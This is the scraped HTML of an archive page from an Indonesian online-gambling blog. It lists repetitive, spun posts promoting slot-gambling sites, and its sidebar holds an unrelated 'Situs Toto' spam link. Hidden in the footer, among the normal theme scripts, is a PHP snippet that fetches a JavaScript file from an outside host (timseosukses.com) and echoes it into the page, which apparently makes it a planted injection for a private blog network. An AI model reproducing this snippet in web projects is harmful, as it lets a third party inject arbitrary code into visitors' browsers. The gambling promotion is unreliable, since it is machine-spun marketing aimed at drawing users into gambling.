							<button class="close-btn"><i class="fa fa-times"></i></button>
							<div class="search-section">
								<form role="search" method="get" class="search-form" action="https://lastanusas.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>
						</div>
											</div>
				</div>
			</div>
		</div>
	
	<div class="main-header-wrap" >
			<div class="container">
				<div class="main-header flex-row">
					<div class="site-branding">
													<p class="site-title"><a href="https://lastanusas.com/" rel="home">LastaNusas</a></p>
														<p class="site-description">Langkah-langkah Mendaftar di Situs Judi Online</p>
											</div><!-- .site-branding -->

					<nav id="site-navigation" class="main-navigation">

						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
						<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://lastanusas.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://lastanusas.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://lastanusas.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://lastanusas.com/category/roulette/">Roulette</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://lastanusas.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://lastanusas.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://lastanusas.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>					</nav><!-- #site-navigation -->
											<div class="top-search search-box mbl-show">
							<button class="search-toggle"><i class="fa fa-search"></i></button>
							<button class="close-btn"><i class="fa fa-times"></i></button>
							<div class="search-section">
								<form role="search" method="get" class="search-form" action="https://lastanusas.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>
						</div>
						
				</div>
				

				
			</div>
		</div>
	</header><!-- #masthead -->
 
<div class="container">
	<div class="main-wrapper">
		<main id="primary" class="site-main ct-post-wrapper">

			
				<header class="page-header">
					<h1 class="page-title">Month: <span>June 2023</span></h1>				</header><!-- .page-header -->

				
<article id="post-283" class="post-283 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-buntok/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-30T03:33:04+07:00">30/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-buntok/" rel="bookmark">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Enteng Menang 
Buntok</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terunggul dan amat memberi kepuasan buat bettor di saat main judi slots online satu&hellip;</p>						<a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-buntok/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-283 -->

<article id="post-51" class="post-51 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-pangkalan-bun/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-30T02:33:59+07:00">30/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-pangkalan-bun/" rel="bookmark">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang 
Pangkalan Bun</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terbaik dan sangat memberikan kepuasan buat bettor di saat main judi slots online satu&hellip;</p>						<a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-pangkalan-bun/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-51 -->

<article id="post-208" class="post-208 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-balangan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-29T14:05:34+07:00">29/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-balangan/" rel="bookmark">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang 
Balangan</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terhebat dan paling memberikan kepuasan buat bettor di saat main judi slots online satu&hellip;</p>						<a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-balangan/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-208 -->

<article id="post-238" class="post-238 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-bengkayang/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-29T13:04:00+07:00">29/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-bengkayang/" rel="bookmark">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Enteng Menang 
Bengkayang</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terbaik dan paling memberi kepuasan untuk bettor di saat main judi slots online satu&hellip;</p>						<a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-bengkayang/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-238 -->

<article id="post-171" class="post-171 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-tana-tidung/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-29T05:49:41+07:00">29/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-tana-tidung/" rel="bookmark">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Enteng Menang 
Tana Tidung</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terhebat dan amat mengesankan untuk bettor saat bermain judi slots online satu diantaranya ada&hellip;</p>						<a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-tana-tidung/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-171 -->

<article id="post-120" class="post-120 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-nanga-bulik/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-29T03:22:29+07:00">29/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-nanga-bulik/" rel="bookmark">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Enteng Menang 
Nanga Bulik</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terpilih dan sangat memberi kepuasan untuk bettor di saat main judi slots online satu&hellip;</p>						<a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-nanga-bulik/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-120 -->

<article id="post-174" class="post-174 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-mudah-menang-samarinda/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-28T20:37:51+07:00">28/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-mudah-menang-samarinda/" rel="bookmark">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Mudah Menang 
Samarinda</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terpilih dan paling memberikan kepuasan untuk bettor saat bermain judi slots online satu diantara&hellip;</p>						<a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-mudah-menang-samarinda/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-174 -->

<article id="post-71" class="post-71 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-kapuas/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-28T20:12:18+07:00">28/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-kapuas/" rel="bookmark">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang 
Kapuas</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terpilih dan amat mengesankan buat bettor saat bermain judi slots online satu diantara tersedianya&hellip;</p>						<a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-kapuas/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-71 -->

<article id="post-263" class="post-263 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-tana-paser/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-28T14:52:25+07:00">28/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-tana-paser/" rel="bookmark">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Enteng Menang 
Tana Paser</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terbaik dan sangat memberi kepuasan untuk bettor saat bermain judi slots online satu diantara&hellip;</p>						<a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-enteng-menang-tana-paser/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-263 -->

<article id="post-233" class="post-233 post type-post status-publish format-standard hentry category-judi-togel">
	<div class="card-item card-blog-post">
		
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-banjar/" rel="bookmark"><time class="entry-date published updated" datetime="2023-06-28T08:53:02+07:00">28/06/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-banjar/" rel="bookmark">Daftar Judi Slots Gacor Hari Ini Terkomplet Agunan Ringan Menang 
Banjar</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Pengalaman terhebat dan amat memberi kepuasan untuk bettor di saat main judi slots online satu&hellip;</p>						<a href="https://lastanusas.com/daftar-judi-slots-gacor-hari-ini-terkomplet-agunan-ringan-menang-banjar/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-233 -->

	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://lastanusas.com/2023/06/page/2/" >Older posts</a></div></div>
	</nav>		</main><!-- #main -->
		
<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://lastanusas.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/strategi-menang-di-live-casino-online-terpercaya-2026-untuk-pemain-indonesia/">Strategi Menang di Live Casino Online Terpercaya 2026 untuk Pemain Indonesia yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/review-live-casino-online-terpercaya-2026-fitur-game-dan-keunggulannya/">Review Live Casino Online Terpercaya 2026: Fitur, Permainan, dan Keunggulan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/cara-mendaftar-dan-bermain-di-live-casino-online-terpercaya-2026/">Cara Mendaftar dan Bermain di Live Casino Online Terpercaya 2026 Secara Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/live-casino-online-terpercaya-2026-rekomendasi-platform-aman-untuk-semua-pemain/">Live Casino Online Terpercaya 2026: Pilihan Aman dan Terpercaya untuk Semua Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/tips-memilih-live-casino-online-terpercaya-2026-agar-aman-dan-fair-play/">Tips Memilih Live Casino Online Terpercaya 2026 Agar Aman dan Fair Play</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://lastanusas.com/2026/01/'>January 2026</a></li>
	<li><a href='https://lastanusas.com/2025/12/'>December 2025</a></li>
	<li><a href='https://lastanusas.com/2025/11/'>November 2025</a></li>
	<li><a href='https://lastanusas.com/2025/10/'>October 2025</a></li>
	<li><a href='https://lastanusas.com/2025/09/'>September 2025</a></li>
	<li><a href='https://lastanusas.com/2025/08/'>August 2025</a></li>
	<li><a href='https://lastanusas.com/2025/07/'>July 2025</a></li>
	<li><a href='https://lastanusas.com/2025/06/'>June 2025</a></li>
	<li><a href='https://lastanusas.com/2025/05/'>May 2025</a></li>
	<li><a href='https://lastanusas.com/2025/04/'>April 2025</a></li>
	<li><a href='https://lastanusas.com/2025/03/'>March 2025</a></li>
	<li><a href='https://lastanusas.com/2025/02/'>February 2025</a></li>
	<li><a href='https://lastanusas.com/2025/01/'>January 2025</a></li>
	<li><a href='https://lastanusas.com/2024/12/'>December 2024</a></li>
	<li><a href='https://lastanusas.com/2024/11/'>November 2024</a></li>
	<li><a href='https://lastanusas.com/2024/10/'>October 2024</a></li>
	<li><a href='https://lastanusas.com/2024/09/'>September 2024</a></li>
	<li><a href='https://lastanusas.com/2024/08/'>August 2024</a></li>
	<li><a href='https://lastanusas.com/2024/07/'>July 2024</a></li>
	<li><a href='https://lastanusas.com/2024/06/'>June 2024</a></li>
	<li><a href='https://lastanusas.com/2024/05/'>May 2024</a></li>
	<li><a href='https://lastanusas.com/2024/04/'>April 2024</a></li>
	<li><a href='https://lastanusas.com/2024/03/'>March 2024</a></li>
	<li><a href='https://lastanusas.com/2024/02/'>February 2024</a></li>
	<li><a href='https://lastanusas.com/2024/01/'>January 2024</a></li>
	<li><a href='https://lastanusas.com/2023/12/'>December 2023</a></li>
	<li><a href='https://lastanusas.com/2023/07/'>July 2023</a></li>
	<li><a href='https://lastanusas.com/2023/06/' aria-current="page">June 2023</a></li>
	<li><a href='https://lastanusas.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://lastanusas.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://lastanusas.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://lastanusas.com/category/live-casino-online/">Live Casino Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://lastanusas.com/category/pacuan-kuda/">Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://lastanusas.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://lastanusas.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://lastanusas.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://lastanusas.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->

	</div>
</div>


	<footer id="colophon" class="site-footer">
		
		<div class="footer-bottom">
			<div class="container">
								<div class="social-links">
									</div>
								<div class="site-info">
					<div>
					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</div>
			</div>
		</div>
		<!-- .footer-bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

		<a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fas fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elated/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://lastanusas.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://lastanusas.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://lastanusas.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://lastanusas.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://lastanusas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/lastanusas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://lastanusas.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/js/navigation.js" id="elated-navigation-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/js/custom.js" id="elated-custom-js-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lastanusas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lastanusas.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"45670497089a4a98a63123d94d40d9e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Wed, 21 Jan 2026 20:34:15 GMT -->
